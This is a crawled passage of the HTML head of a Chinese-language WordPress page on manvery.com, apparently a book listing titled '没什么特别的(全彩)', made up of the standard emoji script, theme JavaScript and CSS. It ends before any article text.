

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://manvery.com/10233/
body_size: 20603
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-CN"> <!--<![endif]-->
<head>
    <title>没什么特别的(全彩) | 非常男人ManVery</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://manvery.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://s3.cn-north-1.amazonaws.com.cn/sitbweb-cn/content/B07G31WKL3/resources/1234936715" /><link rel="icon" type="image/png" href="http://manvery.com/wp-content/uploads/2019/06/manvery-logo-16.png"><link rel="alternate" type="application/rss+xml" title="非常男人ManVery &raquo; Feed" href="http://manvery.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="非常男人ManVery &raquo; 评论Feed" href="http://manvery.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="非常男人ManVery &raquo; 没什么特别的(全彩)评论Feed" href="http://manvery.com/10233/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/manvery.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=134344376dcad7bcd4ef0ee257ad8066"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://manvery.com/wp-includes/css/dist/block-library/style.min.css?ver=134344376dcad7bcd4ef0ee257ad8066' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='http://manvery.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {background: #f9f9f9;border: 1px solid #aaaaaa;width: 225px;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://manvery.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=b9df00b736a6d36c96bc23f4352e9c46' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://manvery.com/wp-content/themes/Newspaper/style.css?ver=8.8' type='text/css' media='all' />
<script type='text/javascript' src='http://manvery.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://manvery.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://manvery.com/wp-json/" /><link rel="alternate" type="application/json" href="http://manvery.com/wp-json/wp/v2/posts/10233" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://manvery.com/xmlrpc.php?rsd" />

<link rel="canonical" href="http://manvery.com/10233/" />
<link rel='shortlink' href='http://manvery.com/?p=10233' />
<link rel="alternate" type="application/json+oembed" href="http://manvery.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmanvery.com%2F10233%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://manvery.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmanvery.com%2F10233%2F&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/manvery.com\/wp-admin\/","wpRestNonce":"2fc8affcb0","wpRestUrl":"http:\/\/manvery.com\/wp-json\/","permalinkStructure":"\/%post_id%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="http:\/\/manvery.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.8";
var td_get_template_directory_uri="http:\/\/manvery.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#cf4f00";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u4e0a\u4e00\u4e2a\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #cf4f00;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #cf4f00 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #cf4f00 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #cf4f00;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #cf4f00;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #cf4f00 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
